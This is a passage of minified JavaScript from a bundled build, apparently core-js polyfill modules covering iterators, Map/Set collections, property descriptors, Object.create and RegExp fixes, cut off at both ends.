Iterator",o=m(e),r=m(n);l(A,e,(function(A,e){f(this,{type:n,target:A,state:o(A),kind:e,last:void 0})}),(function(){for(var A=r(this),e=A.kind,t=A.last;t&&t.removed;)t=t.previous;return A.target&&(A.last=t=t?t.next:A.state.first)?"keys"==e?{value:t.key,done:!1}:"values"==e?{value:t.value,done:!1}:{value:[t.key,t.value],done:!1}:(A.target=void 0,{value:void 0,done:!0})}),t?"entries":"values",!t,!0),c(e)}}},7710:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(1702),i=t(4705),a=t(1320),s=t(2423),l=t(408),c=t(5787),u=t(614),d=t(111),p=t(7293),f=t(7072),m=t(8003),g=t(9587);A.exports=function(A,e,t){var h=-1!==A.indexOf("Map"),v=-1!==A.indexOf("Weak"),w=h?"set":"add",b=o[A],y=b&&b.prototype,x=b,C={},_=function(A){var e=r(y[A]);a(y,A,"add"==A?function(A){return e(this,0===A?0:A),this}:"delete"==A?function(A){return!(v&&!d(A))&&e(this,0===A?0:A)}:"get"==A?function(A){return v&&!d(A)?void 0:e(this,0===A?0:A)}:"has"==A?function(A){return!(v&&!d(A))&&e(this,0===A?0:A)}:function(A,t){return e(this,0===A?0:A,t),this})};if(i(A,!u(b)||!(v||y.forEach&&!p((function(){(new b).entries().next()})))))x=t.getConstructor(e,A,h,w),s.enable();else if(i(A,!0)){var E=new x,k=E[w](v?{}:-0,1)!=E,O=p((function(){E.has(1)})),I=f((function(A){new b(A)})),D=!v&&p((function(){for(var A=new b,e=5;e--;)A[w](e,e);return!A.has(-0)}));I||((x=e((function(A,e){c(A,y);var t=g(new b,A,x);return null!=e&&l(e,t[w],{that:t,AS_ENTRIES:h}),t}))).prototype=y,y.constructor=x),(O||D)&&(_("delete"),_("has"),h&&_("get")),(D||k)&&_(w),v&&y.clear&&delete y.clear}return C[A]=x,n({global:!0,forced:x!=b},C),m(x,A),v||t.setStrong(x,A,h),x}},9920:function(A,e,t){var n=t(2597),o=t(3887),r=t(1236),i=t(3070);A.exports=function(A,e,t){for(var a=o(e),s=i.f,l=r.f,c=0;c<a.length;c++){var u=a[c];n(A,u)||t&&n(t,u)||s(A,u,l(e,u))}}},4964:function(A,e,t){var n=t(5112)("match");A.exports=function(A){var e=/./;try{"/./"[A](e)}catch(t){try{return e[n]=!1,"/./"[A](e)}catch(A){}}return!1}},8544:function(A,e,t){var n=t(7293);A.exports=!n((function(){function A(){}return A.prototype.constructor=null,Object.getPrototypeOf(new A)!==A.prototype}))},4230:function(A,e,t){var n=t(1702),o=t(4488),r=t(1340),i=/"/g,a=n("".replace);A.exports=function(A,e,t,n){var s=r(o(A)),l="<"+e;return""!==t&&(l+=" "+t+'="'+a(r(n),i,"&quot;")+'"'),l+">"+s+"</"+e+">"}},4994:function(A,e,t){"use strict";var n=t(3383).IteratorPrototype,o=t(30),r=t(9114),i=t(8003),a=t(7497),s=function(){return this};A.exports=function(A,e,t,l){var c=e+" Iterator";return A.prototype=o(n,{next:r(+!l,t)}),i(A,c,!1,!0),a[c]=s,A}},8880:function(A,e,t){var n=t(9781),o=t(3070),r=t(9114);A.exports=n?function(A,e,t){return o.f(A,e,r(1,t))}:function(A,e,t){return A[e]=t,A}},9114:function(A){A.exports=function(A,e){return{enumerable:!(1&A),configurable:!(2&A),writable:!(4&A),value:e}}},6135:function(A,e,t){"use strict";var n=t(4948),o=t(3070),r=t(9114);A.exports=function(A,e,t){var i=n(e);i in A?o.f(A,i,r(0,t)):A[i]=t}},654:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(1913),i=t(6530),a=t(614),s=t(4994),l=t(9518),c=t(7674),u=t(8003),d=t(8880),p=t(1320),f=t(5112),m=t(7497),g=t(3383),h=i.PROPER,v=i.CONFIGURABLE,w=g.IteratorPrototype,b=g.BUGGY_SAFARI_ITERATORS,y=f("iterator"),x="keys",C="values",_="entries",E=function(){return this};A.exports=function(A,e,t,i,f,g,k){s(t,e,i);var O,I,D,B=function(A){if(A===f&&H)return H;if(!b&&A in j)return j[A];switch(A){case x:case C:case _:return function(){return new t(this,A)}}return function(){return new t(this)}},S=e+" Iterator",M=!1,j=A.prototype,T=j[y]||j["@@iterator"]||f&&j[f],H=!b&&T||B(f),P="Array"==e&&j.entries||T;if(P&&(O=l(P.call(new A)))!==Object.prototype&&O.next&&(r||l(O)===w||(c?c(O,w):a(O[y])||p(O,y,E)),u(O,S,!0,!0),r&&(m[S]=E)),h&&f==C&&T&&T.name!==C&&(!r&&v?d(j,"name",C):(M=!0,H=function(){return o(T,this)})),f)if(I={values:B(C),keys:g?H:B(x),entries:B(_)},k)for(D in I)(b||M||!(D in j))&&p(j,D,I[D]);else n({target:e,proto:!0,forced:b||M},I);return r&&!k||j[y]===H||p(j,y,H,{name:f}),m[e]=H,I}},7235:function(A,e,t){var n=t(857),o=t(2597),r=t(6061),i=t(3070).f;A.exports=function(A){var e=n.Symbol||(n.Symbol={});o(e,A)||i(e,A,{value:r.f(A)})}},9781:function(A,e,t){var n=t(7293);A.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:function(A,e,t){var n=t(7854),o=t(111),r=n.document,i=o(r)&&o(r.createElement);A.exports=function(A){return i?r.createElement(A):{}}},8324:function(A){A.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:function(A,e,t){var n=t(317)("span").classList,o=n&&n.constructor&&n.constructor.prototype;A.exports=o===Object.prototype?void 0:o},7871:function(A){A.exports="object"==typeof window},1528:function(A,e,t){var n=t(8113),o=t(7854);A.exports=/ipad|iphone|ipod/i.test(n)&&void 0!==o.Pebble},6833:function(A,e,t){var n=t(8113);A.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},5268:function(A,e,t){var n=t(4326),o=t(7854);A.exports="process"==n(o.process)},1036:function(A,e,t){var n=t(8113);A.exports=/web0s(?!.*chrome)/i.test(n)},8113:function(A,e,t){var n=t(5005);A.exports=n("navigator","userAgent")||""},7392:function(A,e,t){var n,o,r=t(7854),i=t(8113),a=r.process,s=r.Deno,l=a&&a.versions||s&&s.version,c=l&&l.v8;c&&(o=(n=c.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&i&&(!(n=i.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=i.match(/Chrome\/(\d+)/))&&(o=+n[1]),A.exports=o},748:function(A){A.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(A,e,t){var n=t(7854),o=t(1236).f,r=t(8880),i=t(1320),a=t(3505),s=t(9920),l=t(4705);A.exports=function(A,e){var t,c,u,d,p,f=A.target,m=A.global,g=A.stat;if(t=m?n:g?n[f]||a(f,{}):(n[f]||{}).prototype)for(c in e){if(d=e[c],u=A.noTargetGet?(p=o(t,c))&&p.value:t[c],!l(m?c:f+(g?".":"#")+c,A.forced)&&void 0!==u){if(typeof d==typeof u)continue;s(d,u)}(A.sham||u&&u.sham)&&r(d,"sham",!0),i(t,c,d,A)}}},7293:function(A){A.exports=function(A){try{return!!A()}catch(A){return!0}}},7007:function(A,e,t){"use strict";t(4916);var n=t(1702),o=t(1320),r=t(2261),i=t(7293),a=t(5112),s=t(8880),l=a("species"),c=RegExp.prototype;A.exports=function(A,e,t,u){var d=a(A),p=!i((function(){var e={};return e[d]=function(){return 7},7!=""[A](e)})),f=p&&!i((function(){var e=!1,t=/a/;return"split"===A&&((t={}).constructor={},t.constructor[l]=function(){return t},t.flags="",t[d]=/./[d]),t.exec=function(){return e=!0,null},t[d](""),!e}));if(!p||!f||t){var m=n(/./[d]),g=e(d,""[A],(function(A,e,t,o,i){var a=n(A),s=e.exec;return s===r||s===c.exec?p&&!i?{done:!0,value:m(e,t,o)}:{done:!0,value:a(t,e,o)}:{done:!1}}));o(String.prototype,A,g[0]),o(c,d,g[1])}u&&s(c[d],"sham",!0)}},6677:function(A,e,t){var n=t(7293);A.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},2104:function(A,e,t){var n=t(4374),o=Function.prototype,r=o.apply,i=o.call;A.exports="object"==typeof Reflect&&Reflect.apply||(n?i.bind(r):function(){return i.apply(r,arguments)})},9974:function(A,e,t){var n=t(1702),o=t(9662),r=t(4374),i=n(n.bind);A.exports=function(A,e){return o(A),void 0===e?A:r?i(A,e):function(){return A.apply(e,arguments)}}},4374:function(A,e,t){var n=t(7293);A.exports=!n((function(){var A=function(){}.bind();return"function"!=typeof A||A.hasOwnProperty("prototype")}))},6916:function(A,e,t){var n=t(4374),o=Function.prototype.call;A.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(A,e,t){var n=t(9781),o=t(2597),r=Function.prototype,i=n&&Object.getOwnPropertyDescriptor,a=o(r,"name"),s=a&&"something"===function(){}.name,l=a&&(!n||n&&i(r,"name").configurable);A.exports={EXISTS:a,PROPER:s,CONFIGURABLE:l}},1702:function(A,e,t){var n=t(4374),o=Function.prototype,r=o.bind,i=o.call,a=n&&r.bind(i,i);A.exports=n?function(A){return A&&a(A)}:function(A){return A&&function(){return i.apply(A,arguments)}}},5005:function(A,e,t){var n=t(7854),o=t(614),r=function(A){return o(A)?A:void 0};A.exports=function(A,e){return arguments.length<2?r(n[A]):n[A]&&n[A][e]}},1246:function(A,e,t){var n=t(648),o=t(8173),r=t(7497),i=t(5112)("iterator");A.exports=function(A){if(null!=A)return o(A,i)||o(A,"@@iterator")||r[n(A)]}},8554:function(A,e,t){var n=t(7854),o=t(6916),r=t(9662),i=t(9670),a=t(6330),s=t(1246),l=n.TypeError;A.exports=function(A,e){var t=arguments.length<2?s(A):e;if(r(t))return i(o(t,A));throw l(a(A)+" is not iterable")}},8173:function(A,e,t){var n=t(9662);A.exports=function(A,e){var t=A[e];return null==t?void 0:n(t)}},6767:function(A,e,t){var n=t(6916);A.exports=function(A){return n(Set.prototype.values,A)}},647:function(A,e,t){var n=t(1702),o=t(7908),r=Math.floor,i=n("".charAt),a=n("".replace),s=n("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,c=/\$([$&'`]|\d{1,2})/g;A.exports=function(A,e,t,n,u,d){var p=t+A.length,f=n.length,m=c;return void 0!==u&&(u=o(u),m=l),a(d,m,(function(o,a){var l;switch(i(a,0)){case"$":return"$";case"&":return A;case"`":return s(e,0,t);case"'":return s(e,p);case"<":l=u[s(a,1,-1)];break;default:var c=+a;if(0===c)return o;if(c>f){var d=r(c/10);return 0===d?o:d<=f?void 0===n[d-1]?i(a,1):n[d-1]+i(a,1):o}l=n[c-1]}return void 0===l?"":l}))}},7854:function(A,e,t){var n=function(A){return A&&A.Math==Math&&A};A.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t.g&&t.g)||function(){return this}()||Function("return this")()},2597:function(A,e,t){var n=t(1702),o=t(7908),r=n({}.hasOwnProperty);A.exports=Object.hasOwn||function(A,e){return r(o(A),e)}},3501:function(A){A.exports={}},842:function(A,e,t){var n=t(7854);A.exports=function(A,e){var t=n.console;t&&t.error&&(1==arguments.length?t.error(A):t.error(A,e))}},490:function(A,e,t){var n=t(5005);A.exports=n("document","documentElement")},4664:function(A,e,t){var n=t(9781),o=t(7293),r=t(317);A.exports=!n&&!o((function(){return 7!=Object.defineProperty(r("div"),"a",{get:function(){return 7}}).a}))},8361:function(A,e,t){var n=t(7854),o=t(1702),r=t(7293),i=t(4326),a=n.Object,s=o("".split);A.exports=r((function(){return!a("z").propertyIsEnumerable(0)}))?function(A){return"String"==i(A)?s(A,""):a(A)}:a},9587:function(A,e,t){var n=t(614),o=t(111),r=t(7674);A.exports=function(A,e,t){var i,a;return r&&n(i=e.constructor)&&i!==t&&o(a=i.prototype)&&a!==t.prototype&&r(A,a),A}},2788:function(A,e,t){var n=t(1702),o=t(614),r=t(5465),i=n(Function.toString);o(r.inspectSource)||(r.inspectSource=function(A){return i(A)}),A.exports=r.inspectSource},2423:function(A,e,t){var n=t(2109),o=t(1702),r=t(3501),i=t(111),a=t(2597),s=t(3070).f,l=t(8006),c=t(1156),u=t(2050),d=t(9711),p=t(6677),f=!1,m=d("meta"),g=0,h=function(A){s(A,m,{value:{objectID:"O"+g++,weakData:{}}})},v=A.exports={enable:function(){v.enable=function(){},f=!0;var A=l.f,e=o([].splice),t={};t[m]=1,A(t).length&&(l.f=function(t){for(var n=A(t),o=0,r=n.length;o<r;o++)if(n[o]===m){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:c.f}))},fastKey:function(A,e){if(!i(A))return"symbol"==typeof A?A:("string"==typeof A?"S":"P")+A;if(!a(A,m)){if(!u(A))return"F";if(!e)return"E";h(A)}return A[m].objectID},getWeakData:function(A,e){if(!a(A,m)){if(!u(A))return!0;if(!e)return!1;h(A)}return A[m].weakData},onFreeze:function(A){return p&&f&&u(A)&&!a(A,m)&&h(A),A}};r[m]=!0},9909:function(A,e,t){var n,o,r,i=t(8536),a=t(7854),s=t(1702),l=t(111),c=t(8880),u=t(2597),d=t(5465),p=t(6200),f=t(3501),m="Object already initialized",g=a.TypeError,h=a.WeakMap;if(i||d.state){var v=d.state||(d.state=new h),w=s(v.get),b=s(v.has),y=s(v.set);n=function(A,e){if(b(v,A))throw new g(m);return e.facade=A,y(v,A,e),e},o=function(A){return w(v,A)||{}},r=function(A){return b(v,A)}}else{var x=p("state");f[x]=!0,n=function(A,e){if(u(A,x))throw new g(m);return e.facade=A,c(A,x,e),e},o=function(A){return u(A,x)?A[x]:{}},r=function(A){return u(A,x)}}A.exports={set:n,get:o,has:r,enforce:function(A){return r(A)?o(A):n(A,{})},getterFor:function(A){return function(e){var t;if(!l(e)||(t=o(e)).type!==A)throw g("Incompatible receiver, "+A+" required");return t}}}},7659:function(A,e,t){var n=t(5112),o=t(7497),r=n("iterator"),i=Array.prototype;A.exports=function(A){return void 0!==A&&(o.Array===A||i[r]===A)}},3157:function(A,e,t){var n=t(4326);A.exports=Array.isArray||function(A){return"Array"==n(A)}},614:function(A){A.exports=function(A){return"function"==typeof A}},4411:function(A,e,t){var n=t(1702),o=t(7293),r=t(614),i=t(648),a=t(5005),s=t(2788),l=function(){},c=[],u=a("Reflect","construct"),d=/^\s*(?:class|function)\b/,p=n(d.exec),f=!d.exec(l),m=function(A){if(!r(A))return!1;try{return u(l,c,A),!0}catch(A){return!1}},g=function(A){if(!r(A))return!1;switch(i(A)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return f||!!p(d,s(A))}catch(A){return!0}};g.sham=!0,A.exports=!u||o((function(){var A;return m(m.call)||!m(Object)||!m((function(){A=!0}))||A}))?g:m},4705:function(A,e,t){var n=t(7293),o=t(614),r=/#|\.prototype\./,i=function(A,e){var t=s[a(A)];return t==c||t!=l&&(o(e)?n(e):!!e)},a=i.normalize=function(A){return String(A).replace(r,".").toLowerCase()},s=i.data={},l=i.NATIVE="N",c=i.POLYFILL="P";A.exports=i},111:function(A,e,t){var n=t(614);A.exports=function(A){return"object"==typeof A?null!==A:n(A)}},1913:function(A){A.exports=!1},7850:function(A,e,t){var n=t(111),o=t(4326),r=t(5112)("match");A.exports=function(A){var e;return n(A)&&(void 0!==(e=A[r])?!!e:"RegExp"==o(A))}},2190:function(A,e,t){var n=t(7854),o=t(5005),r=t(614),i=t(7976),a=t(3307),s=n.Object;A.exports=a?function(A){return"symbol"==typeof A}:function(A){var e=o("Symbol");return r(e)&&i(e.prototype,s(A))}},408:function(A,e,t){var n=t(7854),o=t(9974),r=t(6916),i=t(9670),a=t(6330),s=t(7659),l=t(6244),c=t(7976),u=t(8554),d=t(1246),p=t(9212),f=n.TypeError,m=function(A,e){this.stopped=A,this.result=e},g=m.prototype;A.exports=function(A,e,t){var n,h,v,w,b,y,x,C=t&&t.that,_=!(!t||!t.AS_ENTRIES),E=!(!t||!t.IS_ITERATOR),k=!(!t||!t.INTERRUPTED),O=o(e,C),I=function(A){return n&&p(n,"normal",A),new m(!0,A)},D=function(A){return _?(i(A),k?O(A[0],A[1],I):O(A[0],A[1])):k?O(A,I):O(A)};if(E)n=A;else{if(!(h=d(A)))throw f(a(A)+" is not iterable");if(s(h)){for(v=0,w=l(A);w>v;v++)if((b=D(A[v]))&&c(g,b))return b;return new m(!1)}n=u(A,h)}for(y=n.next;!(x=r(y,n)).done;){try{b=D(x.value)}catch(A){p(n,"throw",A)}if("object"==typeof b&&b&&c(g,b))return b}return new m(!1)}},9212:function(A,e,t){var n=t(6916),o=t(9670),r=t(8173);A.exports=function(A,e,t){var i,a;o(A);try{if(!(i=r(A,"return"))){if("throw"===e)throw t;return t}i=n(i,A)}catch(A){a=!0,i=A}if("throw"===e)throw t;if(a)throw i;return o(i),t}},4956:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670),i=t(30),a=t(8880),s=t(2248),l=t(5112),c=t(9909),u=t(8173),d=t(3383).IteratorPrototype,p="IteratorProxy",f=c.set,m=c.getterFor(p),g=l("toStringTag");A.exports=function(A,e){var t=function(A){A.type=p,A.next=o(A.iterator.next),A.done=!1,A.ignoreArg=!e,f(this,A)};return t.prototype=s(i(d),{next:function(t){var o=m(this),r=arguments.length?[o.ignoreArg?void 0:t]:e?[]:[void 0];o.ignoreArg=!1;var i=o.done?void 0:n(A,o,r);return{done:o.done,value:i}},return:function(A){var e=m(this),t=e.iterator;e.done=!0;var o=u(t,"return");return{done:!0,value:o?r(n(o,t,A)).value:A}},throw:function(A){var e=m(this),t=e.iterator;e.done=!0;var o=u(t,"throw");if(o)return n(o,t,A);throw A}}),e||a(t.prototype,g,"Generator"),t}},3383:function(A,e,t){"use strict";var n,o,r,i=t(7293),a=t(614),s=t(30),l=t(9518),c=t(1320),u=t(5112),d=t(1913),p=u("iterator"),f=!1;[].keys&&("next"in(r=[].keys())?(o=l(l(r)))!==Object.prototype&&(n=o):f=!0),null==n||i((function(){var A={};return n[p].call(A)!==A}))?n={}:d&&(n=s(n)),a(n[p])||c(n,p,(function(){return this})),A.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:f}},7497:function(A){A.exports={}},6244:function(A,e,t){var n=t(7466);A.exports=function(A){return n(A.length)}},5948:function(A,e,t){var n,o,r,i,a,s,l,c,u=t(7854),d=t(9974),p=t(1236).f,f=t(261).set,m=t(6833),g=t(1528),h=t(1036),v=t(5268),w=u.MutationObserver||u.WebKitMutationObserver,b=u.document,y=u.process,x=u.Promise,C=p(u,"queueMicrotask"),_=C&&C.value;_||(n=function(){var A,e;for(v&&(A=y.domain)&&A.exit();o;){e=o.fn,o=o.next;try{e()}catch(A){throw o?i():r=void 0,A}}r=void 0,A&&A.enter()},m||v||h||!w||!b?!g&&x&&x.resolve?((l=x.resolve(void 0)).constructor=x,c=d(l.then,l),i=function(){c(n)}):v?i=function(){y.nextTick(n)}:(f=d(f,u),i=function(){f(n)}):(a=!0,s=b.createTextNode(""),new w(n).observe(s,{characterData:!0}),i=function(){s.data=a=!a})),A.exports=_||function(A){var e={fn:A,next:void 0};r&&(r.next=e),o||(o=e,i()),r=e}},3366:function(A,e,t){var n=t(7854);A.exports=n.Promise},133:function(A,e,t){var n=t(7392),o=t(7293);A.exports=!!Object.getOwnPropertySymbols&&!o((function(){var A=Symbol();return!String(A)||!(Object(A)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},8536:function(A,e,t){var n=t(7854),o=t(614),r=t(2788),i=n.WeakMap;A.exports=o(i)&&/native code/.test(r(i))},8523:function(A,e,t){"use strict";var n=t(9662),o=function(A){var e,t;this.promise=new A((function(A,n){if(void 0!==e||void 0!==t)throw TypeError("Bad Promise constructor");e=A,t=n})),this.resolve=n(e),this.reject=n(t)};A.exports.f=function(A){return new o(A)}},3929:function(A,e,t){var n=t(7854),o=t(7850),r=n.TypeError;A.exports=function(A){if(o(A))throw r("The method doesn't accept regular expressions");return A}},1574:function(A,e,t){"use strict";var n=t(9781),o=t(1702),r=t(6916),i=t(7293),a=t(1956),s=t(5181),l=t(5296),c=t(7908),u=t(8361),d=Object.assign,p=Object.defineProperty,f=o([].concat);A.exports=!d||i((function(){if(n&&1!==d({b:1},d(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var A={},e={},t=Symbol(),o="abcdefghijklmnopqrst";return A[t]=7,o.split("").forEach((function(A){e[A]=A})),7!=d({},A)[t]||a(d({},e)).join("")!=o}))?function(A,e){for(var t=c(A),o=arguments.length,i=1,d=s.f,p=l.f;o>i;)for(var m,g=u(arguments[i++]),h=d?f(a(g),d(g)):a(g),v=h.length,w=0;v>w;)m=h[w++],n&&!r(p,g,m)||(t[m]=g[m]);return t}:d},30:function(A,e,t){var n,o=t(9670),r=t(6048),i=t(748),a=t(3501),s=t(490),l=t(317),c=t(6200)("IE_PROTO"),u=function(){},d=function(A){return"<script>"+A+"<\/script>"},p=function(A){A.write(d("")),A.close();var e=A.parentWindow.Object;return A=null,e},f=function(){try{n=new ActiveXObject("htmlfile")}catch(A){}var A,e;f="undefined"!=typeof document?document.domain&&n?p(n):((e=l("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(A=e.contentWindow.document).open(),A.write(d("document.F=Object")),A.close(),A.F):p(n);for(var t=i.length;t--;)delete f.prototype[i[t]];return f()};a[c]=!0,A.exports=Object.create||function(A,e){var t;return null!==A?(u.prototype=o(A),t=new u,u.prototype=null,t[c]=A):t=f(),void 0===e?t:r.f(t,e)}},6048:function(A,e,t){var n=t(9781),o=t(3353),r=t(3070),i=t(9670),a=t(5656),s=t(1956);e.f=n&&!o?Object.defineProperties:function(A,e){i(A);for(var t,n=a(e),o=s(e),l=o.length,c=0;l>c;)r.f(A,t=o[c++],n[t]);return A}},3070:function(A,e,t){var n=t(7854),o=t(9781),r=t(4664),i=t(3353),a=t(9670),s=t(4948),l=n.TypeError,c=Object.defineProperty,u=Object.getOwnPropertyDescriptor;e.f=o?i?function(A,e,t){if(a(A),e=s(e),a(t),"function"==typeof A&&"prototype"===e&&"value"in t&&"writable"in t&&!t.writable){var n=u(A,e);n&&n.writable&&(A[e]=t.value,t={configurable:"configurable"in t?t.configurable:n.configurable,enumerable:"enumerable"in t?t.enumerable:n.enumerable,writable:!1})}return c(A,e,t)}:c:function(A,e,t){if(a(A),e=s(e),a(t),r)try{return c(A,e,t)}catch(A){}if("get"in t||"set"in t)throw l("Accessors not supported");return"value"in t&&(A[e]=t.value),A}},1236:function(A,e,t){var n=t(9781),o=t(6916),r=t(5296),i=t(9114),a=t(5656),s=t(4948),l=t(2597),c=t(4664),u=Object.getOwnPropertyDescriptor;e.f=n?u:function(A,e){if(A=a(A),e=s(e),c)try{return u(A,e)}catch(A){}if(l(A,e))return i(!o(r.f,A,e),A[e])}},1156:function(A,e,t){var n=t(4326),o=t(5656),r=t(8006).f,i=t(1589),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];A.exports.f=function(A){return a&&"Window"==n(A)?function(A){try{return r(A)}catch(A){return i(a)}}(A):r(o(A))}},8006:function(A,e,t){var n=t(6324),o=t(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(A){return n(A,o)}},5181:function(A,e){e.f=Object.getOwnPropertySymbols},9518:function(A,e,t){var n=t(7854),o=t(2597),r=t(614),i=t(7908),a=t(6200),s=t(8544),l=a("IE_PROTO"),c=n.Object,u=c.prototype;A.exports=s?c.getPrototypeOf:function(A){var e=i(A);if(o(e,l))return e[l];var t=e.constructor;return r(t)&&e instanceof t?t.prototype:e instanceof c?u:null}},2050:function(A,e,t){var n=t(7293),o=t(111),r=t(4326),i=t(7556),a=Object.isExtensible,s=n((function(){a(1)}));A.exports=s||i?function(A){return!!o(A)&&(!i||"ArrayBuffer"!=r(A))&&(!a||a(A))}:a},7976:function(A,e,t){var n=t(1702);A.exports=n({}.isPrototypeOf)},6324:function(A,e,t){var n=t(1702),o=t(2597),r=t(5656),i=t(1318).indexOf,a=t(3501),s=n([].push);A.exports=function(A,e){var t,n=r(A),l=0,c=[];for(t in n)!o(a,t)&&o(n,t)&&s(c,t);for(;e.length>l;)o(n,t=e[l++])&&(~i(c,t)||s(c,t));return c}},1956:function(A,e,t){var n=t(6324),o=t(748);A.exports=Object.keys||function(A){return n(A,o)}},5296:function(A,e){"use strict";var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!t.call({1:2},1);e.f=o?function(A){var e=n(this,A);return!!e&&e.enumerable}:t},7674:function(A,e,t){var n=t(1702),o=t(9670),r=t(6077);A.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var A,e=!1,t={};try{(A=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(t,[]),e=t instanceof Array}catch(A){}return function(t,n){return o(t),r(n),e?A(t,n):t.__proto__=n,t}}():void 0)},4699:function(A,e,t){var n=t(9781),o=t(1702),r=t(1956),i=t(5656),a=o(t(5296).f),s=o([].push),l=function(A){return function(e){for(var t,o=i(e),l=r(o),c=l.length,u=0,d=[];c>u;)t=l[u++],n&&!a(o,t)||s(d,A?[t,o[t]]:o[t]);return d}};A.exports={entries:l(!0),values:l(!1)}},288:function(A,e,t){"use strict";var n=t(1694),o=t(648);A.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},2140:function(A,e,t){var n=t(7854),o=t(6916),r=t(614),i=t(111),a=n.TypeError;A.exports=function(A,e){var t,n;if("string"===e&&r(t=A.toString)&&!i(n=o(t,A)))return n;if(r(t=A.valueOf)&&!i(n=o(t,A)))return n;if("string"!==e&&r(t=A.toString)&&!i(n=o(t,A)))return n;throw a("Can't convert object to primitive value")}},3887:function(A,e,t){var n=t(5005),o=t(1702),r=t(8006),i=t(5181),a=t(9670),s=o([].concat);A.exports=n("Reflect","ownKeys")||function(A){var e=r.f(a(A)),t=i.f;return t?s(e,t(A)):e}},857:function(A,e,t){var n=t(7854);A.exports=n},2534:function(A){A.exports=function(A){try{return{error:!1,value:A()}}catch(A){return{error:!0,value:A}}}},9478:function(A,e,t){var n=t(9670),o=t(111),r=t(8523);A.exports=function(A,e){if(n(A),o(e)&&e.constructor===A)return e;var t=r.f(A);return(0,t.resolve)(e),t.promise}},8572:function(A){var e=function(){this.head=null,this.tail=null};e.prototype={add:function(A){var e={item:A,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var A=this.head;if(A)return this.head=A.next,this.tail===A&&(this.tail=null),A.item}},A.exports=e},2248:function(A,e,t){var n=t(1320);A.exports=function(A,e,t){for(var o in e)n(A,o,e[o],t);return A}},1320:function(A,e,t){var n=t(7854),o=t(614),r=t(2597),i=t(8880),a=t(3505),s=t(2788),l=t(9909),c=t(6530).CONFIGURABLE,u=l.get,d=l.enforce,p=String(String).split("String");(A.exports=function(A,e,t,s){var l,u=!!s&&!!s.unsafe,f=!!s&&!!s.enumerable,m=!!s&&!!s.noTargetGet,g=s&&void 0!==s.name?s.name:e;o(t)&&("Symbol("===String(g).slice(0,7)&&(g="["+String(g).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!r(t,"name")||c&&t.name!==g)&&i(t,"name",g),(l=d(t)).source||(l.source=p.join("string"==typeof g?g:""))),A!==n?(u?!m&&A[e]&&(f=!0):delete A[e],f?A[e]=t:i(A,e,t)):f?A[e]=t:a(e,t)})(Function.prototype,"toString",(function(){return o(this)&&u(this).source||s(this)}))},7651:function(A,e,t){var n=t(7854),o=t(6916),r=t(9670),i=t(614),a=t(4326),s=t(2261),l=n.TypeError;A.exports=function(A,e){var t=A.exec;if(i(t)){var n=o(t,A,e);return null!==n&&r(n),n}if("RegExp"===a(A))return o(s,A,e);throw l("RegExp#exec called on incompatible receiver")}},2261:function(A,e,t){"use strict";var n,o,r=t(6916),i=t(1702),a=t(1340),s=t(7066),l=t(2999),c=t(2309),u=t(30),d=t(9909).get,p=t(9441),f=t(7168),m=c("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,h=g,v=i("".charAt),w=i("".indexOf),b=i("".replace),y=i("".slice),x=(o=/b*/g,r(g,n=/a/,"a"),r(g,o,"a"),0!==n.lastIndex||0!==o.lastIndex),C=l.BROKEN_CARET,_=void 0!==/()??/.exec("")[1];(x||_||C||p||f)&&(h=function(A){var e,t,n,o,i,l,c,p=this,f=d(p),E=a(A),k=f.raw;if(k)return k.lastIndex=p.lastIndex,e=r(h,k,E),p.lastIndex=k.lastIndex,e;var O=f.groups,I=C&&p.sticky,D=r(s,p),B=p.source,S=0,M=E;if(I&&(D=b(D,"y",""),-1===w(D,"g")&&(D+="g"),M=y(E,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==v(E,p.lastIndex-1))&&(B="(?: "+B+")",M=" "+M,S++),t=new RegExp("^(?:"+B+")",D)),_&&(t=new 